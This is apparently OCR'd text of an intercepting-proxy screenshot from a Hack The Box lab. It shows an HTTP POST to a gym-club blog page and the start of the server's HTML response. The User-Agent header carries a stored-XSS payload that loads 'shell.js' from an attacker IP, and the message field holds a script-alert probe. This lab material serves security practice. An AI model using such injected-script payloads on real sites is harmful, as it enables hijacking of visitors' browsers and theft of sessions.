 Send Cancel < >
Target: http://gym-club.crossfit.htb ?
Request
Raw Params Headers Hex
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.12:3000/shell.js"></script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://gym-club.crossfit.htb/blog-single.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: http://gym-club.crossfit.htb
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 name=1&email=2%402.com&phone=3&message=
%3Cscript%3Ealert%281%29%3Cscript%3E&submit=submit
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Dec 2020 01:04:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>CrossFit Club</title>
21
22 <!-- Google Font -->
23 <link href="
https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,90
0&display=swap" rel="stylesheet">
24 <link href="
https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&dis
play=swap" rel="stylesheet">
25
26 <!-- Css Styles -->